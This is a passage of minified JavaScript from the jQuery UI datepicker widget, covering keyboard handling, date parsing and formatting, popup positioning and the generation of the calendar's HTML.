s},a.setMonth(e(this._get(t,r.match(/MM/)?"monthNames":"monthNamesShort"))),a.setDate(e(this._get(t,r.match(/DD/)?"dayNames":"dayNamesShort"))+20-a.getDay())),t.input.attr("size",this._formatDate(t,a).length)}},_inlineDatepicker:function(e,i){var s=t(e);s.hasClass(this.markerClassName)||(s.addClass(this.markerClassName).append(i.dpDiv),t.data(e,r,i),this._setDate(i,this._getDefaultDate(i),!0),this._updateDatepicker(i),this._updateAlternate(i),i.settings.disabled&&this._disableDatepicker(e),i.dpDiv.css("display","block"))},_dialogDatepicker:function(e,i,s,a,o){var h,l,c,u,d,p=this._dialogInst;return p||(this.uuid+=1,h="dp"+this.uuid,this._dialogInput=t("<input type='text' id='"+h+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.keydown(this._doKeyDown),t("body").append(this._dialogInput),p=this._dialogInst=this._newInst(this._dialogInput,!1),p.settings={},t.data(this._dialogInput[0],r,p)),n(p.settings,a||{}),i=i&&i.constructor===Date?this._formatDate(p,i):i,this._dialogInput.val(i),this._pos=o?o.length?o:[o.pageX,o.pageY]:null,this._pos||(l=document.documentElement.clientWidth,c=document.documentElement.clientHeight,u=document.documentElement.scrollLeft||document.body.scrollLeft,d=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[l/2-100+u,c/2-150+d]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),p.settings.onSelect=s,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),t.blockUI&&t.blockUI(this.dpDiv),t.data(this._dialogInput[0],r,p),this},_destroyDatepicker:function(e){var i,s=t(e),n=t.data(e,r);s.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),t.removeData(e,r),"input"===i?(n.append.remove(),n.trigger.remove(),s.removeClass(this.markerClassName).unbind("focus",this._showDatepicker).unbind("keydown",this._doKeyDown).unbind("keypress",this._doKeyPress).unbind("keyup",this._doKeyUp)):("div"===i||"span"===i)&&s.removeClass(this.markerClassName).empty())},_enableDatepicker:function(e){var i,s,n=t(e),a=t.data(e,r);n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!1,a.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().removeClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}))},_disableDatepicker:function(e){var i,s,n=t(e),a=t.data(e,r);n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!0,a.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().addClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}),this._disabledInputs[this._disabledInputs.length]=e)},_isDisabledDatepicker:function(t){if(!t)return!1;for(var e=0;this._disabledInputs.length>e;e++)if(this._disabledInputs[e]===t)return!0;return!1},_getInst:function(e){try{return t.data(e,r)}catch(i){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(i,s,a){var r,o,h,l,c=this._getInst(i);return 2===arguments.length&&"string"==typeof s?"defaults"===s?t.extend({},t.datepicker._defaults):c?"all"===s?t.extend({},c.settings):this._get(c,s):null:(r=s||{},"string"==typeof s&&(r={},r[s]=a),c&&(this._curInst===c&&this._hideDatepicker(),o=this._getDateDatepicker(i,!0),h=this._getMinMaxDate(c,"min"),l=this._getMinMaxDate(c,"max"),n(c.settings,r),null!==h&&r.dateFormat!==e&&r.minDate===e&&(c.settings.minDate=this._formatDate(c,h)),null!==l&&r.dateFormat!==e&&r.maxDate===e&&(c.settings.maxDate=this._formatDate(c,l)),"disabled"in r&&(r.disabled?this._disableDatepicker(i):this._enableDatepicker(i)),this._attachments(t(i),c),this._autoSize(c),this._setDate(c,o),this._updateAlternate(c),this._updateDatepicker(c)),e)},_changeDatepicker:function(t,e,i){this._optionDatepicker(t,e,i)},_refreshDatepicker:function(t){var e=this._getInst(t);e&&this._updateDatepicker(e)},_setDateDatepicker:function(t,e){var i=this._getInst(t);i&&(this._setDate(i,e),this._updateDatepicker(i),this._updateAlternate(i))},_getDateDatepicker:function(t,e){var i=this._getInst(t);return i&&!i.inline&&this._setDateFromField(i,e),i?this._getDate(i):null},_doKeyDown:function(e){var i,s,n,a=t.datepicker._getInst(e.target),r=!0,o=a.dpDiv.is(".ui-datepicker-rtl");if(a._keyEvent=!0,t.datepicker._datepickerShowing)switch(e.keyCode){case 9:t.datepicker._hideDatepicker(),r=!1;break;case 13:return n=t("td."+t.datepicker._dayOverClass+":not(."+t.datepicker._currentClass+")",a.dpDiv),n[0]&&t.datepicker._selectDay(e.target,a.selectedMonth,a.selectedYear,n[0]),i=t.datepicker._get(a,"onSelect"),i?(s=t.datepicker._formatDate(a),i.apply(a.input?a.input[0]:null,[s,a])):t.datepicker._hideDatepicker(),!1;case 27:t.datepicker._hideDatepicker();break;case 33:t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(a,"stepBigMonths"):-t.datepicker._get(a,"stepMonths"),"M");break;case 34:t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(a,"stepBigMonths"):+t.datepicker._get(a,"stepMonths"),"M");break;case 35:(e.ctrlKey||e.metaKey)&&t.datepicker._clearDate(e.target),r=e.ctrlKey||e.metaKey;break;case 36:(e.ctrlKey||e.metaKey)&&t.datepicker._gotoToday(e.target),r=e.ctrlKey||e.metaKey;break;case 37:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,o?1:-1,"D"),r=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(a,"stepBigMonths"):-t.datepicker._get(a,"stepMonths"),"M");break;case 38:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,-7,"D"),r=e.ctrlKey||e.metaKey;break;case 39:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,o?-1:1,"D"),r=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(a,"stepBigMonths"):+t.datepicker._get(a,"stepMonths"),"M");break;case 40:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,7,"D"),r=e.ctrlKey||e.metaKey;break;default:r=!1}else 36===e.keyCode&&e.ctrlKey?t.datepicker._showDatepicker(this):r=!1;r&&(e.preventDefault(),e.stopPropagation())},_doKeyPress:function(i){var s,n,a=t.datepicker._getInst(i.target);return t.datepicker._get(a,"constrainInput")?(s=t.datepicker._possibleChars(t.datepicker._get(a,"dateFormat")),n=String.fromCharCode(null==i.charCode?i.keyCode:i.charCode),i.ctrlKey||i.metaKey||" ">n||!s||s.indexOf(n)>-1):e},_doKeyUp:function(e){var i,s=t.datepicker._getInst(e.target);if(s.input.val()!==s.lastVal)try{i=t.datepicker.parseDate(t.datepicker._get(s,"dateFormat"),s.input?s.input.val():null,t.datepicker._getFormatConfig(s)),i&&(t.datepicker._setDateFromField(s),t.datepicker._updateAlternate(s),t.datepicker._updateDatepicker(s))}catch(n){}return!0},_showDatepicker:function(e){if(e=e.target||e,"input"!==e.nodeName.toLowerCase()&&(e=t("input",e.parentNode)[0]),!t.datepicker._isDisabledDatepicker(e)&&t.datepicker._lastInput!==e){var i,s,a,r,o,h,l;i=t.datepicker._getInst(e),t.datepicker._curInst&&t.datepicker._curInst!==i&&(t.datepicker._curInst.dpDiv.stop(!0,!0),i&&t.datepicker._datepickerShowing&&t.datepicker._hideDatepicker(t.datepicker._curInst.input[0])),s=t.datepicker._get(i,"beforeShow"),a=s?s.apply(e,[e,i]):{},a!==!1&&(n(i.settings,a),i.lastVal=null,t.datepicker._lastInput=e,t.datepicker._setDateFromField(i),t.datepicker._inDialog&&(e.value=""),t.datepicker._pos||(t.datepicker._pos=t.datepicker._findPos(e),t.datepicker._pos[1]+=e.offsetHeight),r=!1,t(e).parents().each(function(){return r|="fixed"===t(this).css("position"),!r}),o={left:t.datepicker._pos[0],top:t.datepicker._pos[1]},t.datepicker._pos=null,i.dpDiv.empty(),i.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),t.datepicker._updateDatepicker(i),o=t.datepicker._checkOffset(i,o,r),i.dpDiv.css({position:t.datepicker._inDialog&&t.blockUI?"static":r?"fixed":"absolute",display:"none",left:o.left+"px",top:o.top+"px"}),i.inline||(h=t.datepicker._get(i,"showAnim"),l=t.datepicker._get(i,"duration"),i.dpDiv.zIndex(t(e).zIndex()+1),t.datepicker._datepickerShowing=!0,t.effects&&t.effects.effect[h]?i.dpDiv.show(h,t.datepicker._get(i,"showOptions"),l):i.dpDiv[h||"show"](h?l:null),i.input.is(":visible")&&!i.input.is(":disabled")&&i.input.focus(),t.datepicker._curInst=i))}},_updateDatepicker:function(e){this.maxRows=4,a=e,e.dpDiv.empty().append(this._generateHTML(e)),this._attachHandlers(e),e.dpDiv.find("."+this._dayOverClass+" a").mouseover();var i,s=this._getNumberOfMonths(e),n=s[1],r=17;e.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),n>1&&e.dpDiv.addClass("ui-datepicker-multi-"+n).css("width",r*n+"em"),e.dpDiv[(1!==s[0]||1!==s[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),e.dpDiv[(this._get(e,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),e===t.datepicker._curInst&&t.datepicker._datepickerShowing&&e.input&&e.input.is(":visible")&&!e.input.is(":disabled")&&e.input[0]!==document.activeElement&&e.input.focus(),e.yearshtml&&(i=e.yearshtml,setTimeout(function(){i===e.yearshtml&&e.yearshtml&&e.dpDiv.find("select.ui-datepicker-year:first").replaceWith(e.yearshtml),i=e.yearshtml=null},0))},_getBorders:function(t){var e=function(t){return{thin:1,medium:2,thick:3}[t]||t};return[parseFloat(e(t.css("border-left-width"))),parseFloat(e(t.css("border-top-width")))]},_checkOffset:function(e,i,s){var n=e.dpDiv.outerWidth(),a=e.dpDiv.outerHeight(),r=e.input?e.input.outerWidth():0,o=e.input?e.input.outerHeight():0,h=document.documentElement.clientWidth+(s?0:t(document).scrollLeft()),l=document.documentElement.clientHeight+(s?0:t(document).scrollTop());return i.left-=this._get(e,"isRTL")?n-r:0,i.left-=s&&i.left===e.input.offset().left?t(document).scrollLeft():0,i.top-=s&&i.top===e.input.offset().top+o?t(document).scrollTop():0,i.left-=Math.min(i.left,i.left+n>h&&h>n?Math.abs(i.left+n-h):0),i.top-=Math.min(i.top,i.top+a>l&&l>a?Math.abs(a+o):0),i},_findPos:function(e){for(var i,s=this._getInst(e),n=this._get(s,"isRTL");e&&("hidden"===e.type||1!==e.nodeType||t.expr.filters.hidden(e));)e=e[n?"previousSibling":"nextSibling"];return i=t(e).offset(),[i.left,i.top]},_hideDatepicker:function(e){var i,s,n,a,o=this._curInst;!o||e&&o!==t.data(e,r)||this._datepickerShowing&&(i=this._get(o,"showAnim"),s=this._get(o,"duration"),n=function(){t.datepicker._tidyDialog(o)},t.effects&&(t.effects.effect[i]||t.effects[i])?o.dpDiv.hide(i,t.datepicker._get(o,"showOptions"),s,n):o.dpDiv["slideDown"===i?"slideUp":"fadeIn"===i?"fadeOut":"hide"](i?s:null,n),i||n(),this._datepickerShowing=!1,a=this._get(o,"onClose"),a&&a.apply(o.input?o.input[0]:null,[o.input?o.input.val():"",o]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),t.blockUI&&(t.unblockUI(),t("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(t){t.dpDiv.removeClass(this._dialogClass).unbind(".ui-datepicker-calendar")},_checkExternalClick:function(e){if(t.datepicker._curInst){var i=t(e.target),s=t.datepicker._getInst(i[0]);(i[0].id!==t.datepicker._mainDivId&&0===i.parents("#"+t.datepicker._mainDivId).length&&!i.hasClass(t.datepicker.markerClassName)&&!i.closest("."+t.datepicker._triggerClass).length&&t.datepicker._datepickerShowing&&(!t.datepicker._inDialog||!t.blockUI)||i.hasClass(t.datepicker.markerClassName)&&t.datepicker._curInst!==s)&&t.datepicker._hideDatepicker()}},_adjustDate:function(e,i,s){var n=t(e),a=this._getInst(n[0]);this._isDisabledDatepicker(n[0])||(this._adjustInstDate(a,i+("M"===s?this._get(a,"showCurrentAtPos"):0),s),this._updateDatepicker(a))},_gotoToday:function(e){var i,s=t(e),n=this._getInst(s[0]);this._get(n,"gotoCurrent")&&n.currentDay?(n.selectedDay=n.currentDay,n.drawMonth=n.selectedMonth=n.currentMonth,n.drawYear=n.selectedYear=n.currentYear):(i=new Date,n.selectedDay=i.getDate(),n.drawMonth=n.selectedMonth=i.getMonth(),n.drawYear=n.selectedYear=i.getFullYear()),this._notifyChange(n),this._adjustDate(s)},_selectMonthYear:function(e,i,s){var n=t(e),a=this._getInst(n[0]);a["selected"+("M"===s?"Month":"Year")]=a["draw"+("M"===s?"Month":"Year")]=parseInt(i.options[i.selectedIndex].value,10),this._notifyChange(a),this._adjustDate(n)},_selectDay:function(e,i,s,n){var a,r=t(e);t(n).hasClass(this._unselectableClass)||this._isDisabledDatepicker(r[0])||(a=this._getInst(r[0]),a.selectedDay=a.currentDay=t("a",n).html(),a.selectedMonth=a.currentMonth=i,a.selectedYear=a.currentYear=s,this._selectDate(e,this._formatDate(a,a.currentDay,a.currentMonth,a.currentYear)))},_clearDate:function(e){var i=t(e);this._selectDate(i,"")},_selectDate:function(e,i){var s,n=t(e),a=this._getInst(n[0]);i=null!=i?i:this._formatDate(a),a.input&&a.input.val(i),this._updateAlternate(a),s=this._get(a,"onSelect"),s?s.apply(a.input?a.input[0]:null,[i,a]):a.input&&a.input.trigger("change"),a.inline?this._updateDatepicker(a):(this._hideDatepicker(),this._lastInput=a.input[0],"object"!=typeof a.input[0]&&a.input.focus(),this._lastInput=null)},_updateAlternate:function(e){var i,s,n,a=this._get(e,"altField");a&&(i=this._get(e,"altFormat")||this._get(e,"dateFormat"),s=this._getDate(e),n=this.formatDate(i,s,this._getFormatConfig(e)),t(a).each(function(){t(this).val(n)}))},noWeekends:function(t){var e=t.getDay();return[e>0&&6>e,""]},iso8601Week:function(t){var e,i=new Date(t.getTime());return i.setDate(i.getDate()+4-(i.getDay()||7)),e=i.getTime(),i.setMonth(0),i.setDate(1),Math.floor(Math.round((e-i)/864e5)/7)+1},parseDate:function(i,s,n){if(null==i||null==s)throw"Invalid arguments";if(s="object"==typeof s?""+s:s+"",""===s)return null;var a,r,o,h,l=0,c=(n?n.shortYearCutoff:null)||this._defaults.shortYearCutoff,u="string"!=typeof c?c:(new Date).getFullYear()%100+parseInt(c,10),d=(n?n.dayNamesShort:null)||this._defaults.dayNamesShort,p=(n?n.dayNames:null)||this._defaults.dayNames,f=(n?n.monthNamesShort:null)||this._defaults.monthNamesShort,m=(n?n.monthNames:null)||this._defaults.monthNames,g=-1,v=-1,_=-1,b=-1,y=!1,w=function(t){var e=i.length>a+1&&i.charAt(a+1)===t;return e&&a++,e},k=function(t){var e=w(t),i="@"===t?14:"!"===t?20:"y"===t&&e?4:"o"===t?3:2,n=RegExp("^\\d{1,"+i+"}"),a=s.substring(l).match(n);if(!a)throw"Missing number at position "+l;return l+=a[0].length,parseInt(a[0],10)},x=function(i,n,a){var r=-1,o=t.map(w(i)?a:n,function(t,e){return[[e,t]]}).sort(function(t,e){return-(t[1].length-e[1].length)});if(t.each(o,function(t,i){var n=i[1];return s.substr(l,n.length).toLowerCase()===n.toLowerCase()?(r=i[0],l+=n.length,!1):e}),-1!==r)return r+1;throw"Unknown name at position "+l},D=function(){if(s.charAt(l)!==i.charAt(a))throw"Unexpected literal at position "+l;l++};for(a=0;i.length>a;a++)if(y)"'"!==i.charAt(a)||w("'")?D():y=!1;else switch(i.charAt(a)){case"d":_=k("d");break;case"D":x("D",d,p);break;case"o":b=k("o");break;case"m":v=k("m");break;case"M":v=x("M",f,m);break;case"y":g=k("y");break;case"@":h=new Date(k("@")),g=h.getFullYear(),v=h.getMonth()+1,_=h.getDate();break;case"!":h=new Date((k("!")-this._ticksTo1970)/1e4),g=h.getFullYear(),v=h.getMonth()+1,_=h.getDate();break;case"'":w("'")?D():y=!0;break;default:D()}if(s.length>l&&(o=s.substr(l),!/^\s+/.test(o)))throw"Extra/unparsed characters found in date: "+o;if(-1===g?g=(new Date).getFullYear():100>g&&(g+=(new Date).getFullYear()-(new Date).getFullYear()%100+(u>=g?0:-100)),b>-1)for(v=1,_=b;;){if(r=this._getDaysInMonth(g,v-1),r>=_)break;v++,_-=r}if(h=this._daylightSavingAdjust(new Date(g,v-1,_)),h.getFullYear()!==g||h.getMonth()+1!==v||h.getDate()!==_)throw"Invalid date";return h},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:1e7*60*60*24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925)),formatDate:function(t,e,i){if(!e)return"";var s,n=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,a=(i?i.dayNames:null)||this._defaults.dayNames,r=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,o=(i?i.monthNames:null)||this._defaults.monthNames,h=function(e){var i=t.length>s+1&&t.charAt(s+1)===e;return i&&s++,i},l=function(t,e,i){var s=""+e;if(h(t))for(;i>s.length;)s="0"+s;return s},c=function(t,e,i,s){return h(t)?s[e]:i[e]},u="",d=!1;if(e)for(s=0;t.length>s;s++)if(d)"'"!==t.charAt(s)||h("'")?u+=t.charAt(s):d=!1;else switch(t.charAt(s)){case"d":u+=l("d",e.getDate(),2);break;case"D":u+=c("D",e.getDay(),n,a);break;case"o":u+=l("o",Math.round((new Date(e.getFullYear(),e.getMonth(),e.getDate()).getTime()-new Date(e.getFullYear(),0,0).getTime())/864e5),3);break;case"m":u+=l("m",e.getMonth()+1,2);break;case"M":u+=c("M",e.getMonth(),r,o);break;case"y":u+=h("y")?e.getFullYear():(10>e.getYear()%100?"0":"")+e.getYear()%100;break;case"@":u+=e.getTime();break;case"!":u+=1e4*e.getTime()+this._ticksTo1970;break;case"'":h("'")?u+="'":d=!0;break;default:u+=t.charAt(s)}return u},_possibleChars:function(t){var e,i="",s=!1,n=function(i){var s=t.length>e+1&&t.charAt(e+1)===i;return s&&e++,s};for(e=0;t.length>e;e++)if(s)"'"!==t.charAt(e)||n("'")?i+=t.charAt(e):s=!1;else switch(t.charAt(e)){case"d":case"m":case"y":case"@":i+="0123456789";break;case"D":case"M":return null;case"'":n("'")?i+="'":s=!0;break;default:i+=t.charAt(e)}return i},_get:function(t,i){return t.settings[i]!==e?t.settings[i]:this._defaults[i]},_setDateFromField:function(t,e){if(t.input.val()!==t.lastVal){var i=this._get(t,"dateFormat"),s=t.lastVal=t.input?t.input.val():null,n=this._getDefaultDate(t),a=n,r=this._getFormatConfig(t);try{a=this.parseDate(i,s,r)||n}catch(o){s=e?"":s}t.selectedDay=a.getDate(),t.drawMonth=t.selectedMonth=a.getMonth(),t.drawYear=t.selectedYear=a.getFullYear(),t.currentDay=s?a.getDate():0,t.currentMonth=s?a.getMonth():0,t.currentYear=s?a.getFullYear():0,this._adjustInstDate(t)}},_getDefaultDate:function(t){return this._restrictMinMax(t,this._determineDate(t,this._get(t,"defaultDate"),new Date))},_determineDate:function(e,i,s){var n=function(t){var e=new Date;return e.setDate(e.getDate()+t),e},a=function(i){try{return t.datepicker.parseDate(t.datepicker._get(e,"dateFormat"),i,t.datepicker._getFormatConfig(e))}catch(s){}for(var n=(i.toLowerCase().match(/^c/)?t.datepicker._getDate(e):null)||new Date,a=n.getFullYear(),r=n.getMonth(),o=n.getDate(),h=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,l=h.exec(i);l;){switch(l[2]||"d"){case"d":case"D":o+=parseInt(l[1],10);break;case"w":case"W":o+=7*parseInt(l[1],10);break;case"m":case"M":r+=parseInt(l[1],10),o=Math.min(o,t.datepicker._getDaysInMonth(a,r));break;case"y":case"Y":a+=parseInt(l[1],10),o=Math.min(o,t.datepicker._getDaysInMonth(a,r))}l=h.exec(i)}return new Date(a,r,o)},r=null==i||""===i?s:"string"==typeof i?a(i):"number"==typeof i?isNaN(i)?s:n(i):new Date(i.getTime());return r=r&&"Invalid Date"==""+r?s:r,r&&(r.setHours(0),r.setMinutes(0),r.setSeconds(0),r.setMilliseconds(0)),this._daylightSavingAdjust(r)},_daylightSavingAdjust:function(t){return t?(t.setHours(t.getHours()>12?t.getHours()+2:0),t):null},_setDate:function(t,e,i){var s=!e,n=t.selectedMonth,a=t.selectedYear,r=this._restrictMinMax(t,this._determineDate(t,e,new Date));t.selectedDay=t.currentDay=r.getDate(),t.drawMonth=t.selectedMonth=t.currentMonth=r.getMonth(),t.drawYear=t.selectedYear=t.currentYear=r.getFullYear(),n===t.selectedMonth&&a===t.selectedYear||i||this._notifyChange(t),this._adjustInstDate(t),t.input&&t.input.val(s?"":this._formatDate(t))},_getDate:function(t){var e=!t.currentYear||t.input&&""===t.input.val()?null:this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return e},_attachHandlers:function(e){var i=this._get(e,"stepMonths"),s="#"+e.id.replace(/\\\\/g,"\\");e.dpDiv.find("[data-handler]").map(function(){var e={prev:function(){window["DP_jQuery_"+o].datepicker._adjustDate(s,-i,"M")},next:function(){window["DP_jQuery_"+o].datepicker._adjustDate(s,+i,"M")},hide:function(){window["DP_jQuery_"+o].datepicker._hideDatepicker()},today:function(){window["DP_jQuery_"+o].datepicker._gotoToday(s)},selectDay:function(){return window["DP_jQuery_"+o].datepicker._selectDay(s,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return window["DP_jQuery_"+o].datepicker._selectMonthYear(s,this,"M"),!1},selectYear:function(){return window["DP_jQuery_"+o].datepicker._selectMonthYear(s,this,"Y"),!1}};t(this).bind(this.getAttribute("data-event"),e[this.getAttribute("data-handler")])})},_generateHTML:function(t){var e,i,s,n,a,r,o,h,l,c,u,d,p,f,m,g,v,_,b,y,w,k,x,D,T,C,S,M,N,I,P,A,z,H,E,F,O,W,j,R=new Date,L=this._daylightSavingAdjust(new Date(R.getFullYear(),R.getMonth(),R.getDate())),Y=this._get(t,"isRTL"),B=this._get(t,"showButtonPanel"),J=this._get(t,"hideIfNoPrevNext"),Q=this._get(t,"navigationAsDateFormat"),K=this._getNumberOfMonths(t),V=this._get(t,"showCurrentAtPos"),U=this._get(t,"stepMonths"),q=1!==K[0]||1!==K[1],X=this._daylightSavingAdjust(t.currentDay?new Date(t.currentYear,t.currentMonth,t.currentDay):new Date(9999,9,9)),G=this._getMinMaxDate(t,"min"),$=this._getMinMaxDate(t,"max"),Z=t.drawMonth-V,te=t.drawYear;if(0>Z&&(Z+=12,te--),$)for(e=this._daylightSavingAdjust(new Date($.getFullYear(),$.getMonth()-K[0]*K[1]+1,$.getDate())),e=G&&G>e?G:e;this._daylightSavingAdjust(new Date(te,Z,1))>e;)Z--,0>Z&&(Z=11,te--);for(t.drawMonth=Z,t.drawYear=te,i=this._get(t,"prevText"),i=Q?this.formatDate(i,this._daylightSavingAdjust(new Date(te,Z-U,1)),this._getFormatConfig(t)):i,s=this._canAdjustMonth(t,-1,te,Z)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(Y?"e":"w")+"'>"+i+"</span></a>":J?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(Y?"e":"w")+"'>"+i+"</span></a>",n=this._get(t,"nextText"),n=Q?this.formatDate(n,this._daylightSavingAdjust(new Date(te,Z+U,1)),this._getFormatConfig(t)):n,a=this._canAdjustMonth(t,1,te,Z)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(Y?"w":"e")+"'>"+n+"</span></a>":J?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(Y?"w":"e")+"'>"+n+"</span></a>",r=this._get(t,"currentText"),o=this._get(t,"gotoCurrent")&&t.currentDay?X:L,r=Q?this.formatDate(r,o,this._getFormatConfig(t)):r,h=t.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(t,"closeText")+"</button>",l=B?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(Y?h:"")+(this._isInRange(t,o)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+r+"</button>":"")+(Y?"":h)+"</div>":"",c=parseInt(this._get(t,"firstDay"),10),c=isNaN(c)?0:c,u=this._get(t,"showWeek"),d=this._get(t,"dayNames"),p=this._get(t,"dayNamesMin"),f=this._get(t,"monthNames"),m=this._get(t,"monthNamesShort"),g=this._get(t,"beforeShowDay"),v=this._get(t,"showOtherMonths"),_=this._get(t,"selectOtherMonths"),b=this._getDefaultDate(t),y="",k=0;K[0]>k;k++){for(x="",this.maxRows=4,D=0;K[1]>D;D++){if(T=this._daylightSavingAdjust(new Date(te,Z,t.selectedDay)),C=" ui-corner-all",S="",q){if(S+="<div class='ui-datepicker-group",K[1]>1)switch(D){case 0:S+=" ui-datepicker-group-first",C=" ui-corner-"+(Y?"right":"left");break;case K[1]-1:S+=" ui-datepicker-group-last",C=" ui-corner-"+(Y?"left":"right");break;default:S+=" ui-datepicker-group-middle",C=""}S+="'>"}for(S+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+C+"'>"+(/all|left/.test(C)&&0===k?Y?a:s:"")+(/all|right/.test(C)&&0===k?Y?s:a:"")+this._generateMonthYearHeader(t,Z,te,G,$,k>0||D>0,f,m)+"</div><table class='ui-datepicker-calendar'><thead>"+"<tr>",M=u?"<th class='ui-datepicker-week-col'>"+this._get(t,"weekHeader")+"</th>":"",w=0;7>w;w++)N=(w+c)%7,M+="<th"+((w+c+6)%7>=5?" class='ui-datepicker-week-end'":"")+">"+"<span title='"+d[N]+"'>"+p[N]+"</span></th>";for(S+=M+"</tr></thead><tbody>",I=this._getDaysInMonth(te,Z),te===t.selectedYear&&Z===t.selectedMonth&&(t.selectedDay=Math.min(t.selectedDay,I)),P=(this._getFirstDayOfMonth(te,Z)-c+7)%7,A=Math.ceil((P+I)/7),z=q?this.maxRows>A?this.maxRows:A:A,this.maxRows=z,H=this._daylightSavingAdjust(new Date(te,Z,1-P)),E=0;z>E;E++){for(S+="<tr>",F=u?"<td class='ui-datepicker-week-col'>"+this._get(t,"calculateWeek")(H)+"</td>":"",w=0;7>w;w++)O=g?g.apply(t.input?t.input[0]:null,[H]):[!0,""],W=H.getMonth()!==Z,j=W&&!_||!O[0]||G&&G>H||$&&H>$,F+="<td class='"+((w+c+6)%7>=5?" ui-datepicker-week-end":"")+(W?" ui-datepicker-other-month":"")+(H.getTime()===T.getTime()&&Z===t.selectedMonth&&t._keyEvent||b.getTime()===H.getTime()&&b.getTime()===T.getTime()?" "+this._dayOverClass:"")+(j?" "+this._unselectableClass+" ui-state-disabled":"")+(W&&!v?"":" "+O[1]+(H.getTime()===X.getTime()?" "+this._currentClass:"")+(H.getTime()===L.getTime()?" ui-datepicker-today":""))+"'"+(W&&!v||!O[2]?"":" title='"+O[2].replace(/'/g,"&#39;")+"'")+(j?"":" data-handler='selectDay' data-event='click' data-month='"+H.getMonth()+"' data-year='"+H.getFullYear()+"'")+">"+(W&&!v?"&#xa0;":j?"<span class='ui-state-default'>"+H.getDate()+"</span>":"<a class='ui-state-default"+(H.getTime()===L.getTime()?" ui-state-highlight":"")+(H.getTime()===X.getTime()?" ui-state-active":"")+(W?" ui-priority-secondary":"")+"' href='#'>"+H.getDate()+"</a>")+"</td>",H.setDate(H.getDate()+1),H=this._daylightSavingAdjust(H);S+=F+"</tr>"}Z++,Z>11&&(Z=0,te++),S+="</tbody></table>"+(q?"</div>"+(K[0]>0&&D===K[1]-1?"<div class='ui-datepicker-row-break'></div>":""):""),x+=S}y+=x}return y+=l,t._keyEvent=!1,y},_generateMonthYearHeader:function(t,e,i,s,n,a,r,o){var h,l,c,u,d,p,f,m,g=this._get(t,"changeMonth"),v=this._get(t,"changeYear"),_=this._get(t,"showMonthAfterYear"),b="<div class='ui-datepicker-title'>",y="";if(a||!g)y+="<span class='ui-datepicker-month'>"+r[e]+"</span>";else{for(h=s&&s.getFullYear()===i,l=n&&n.getFullYear()===i,y+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",c=0;12>c;c++)(!h||c>=s.getMonth())&&(!l||n.getMonth()>=c)&&(y+="<option value='"+c+"'"+(c===e?" selected='selected'":"")+">"+o[c]+"</option>");
